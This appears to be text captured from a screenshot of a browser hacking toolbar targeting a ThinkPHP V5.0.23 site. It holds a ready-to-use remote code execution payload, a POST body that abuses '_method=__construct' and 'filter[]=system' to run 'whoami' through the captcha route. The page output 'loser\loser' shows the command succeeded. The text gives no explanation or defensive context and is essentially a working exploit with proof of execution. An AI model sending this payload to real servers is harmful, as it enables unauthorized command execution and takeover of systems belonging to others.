 www.cms.cn/public/index.php?s=captcha
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://www.cms.cn/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
loser\loser
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }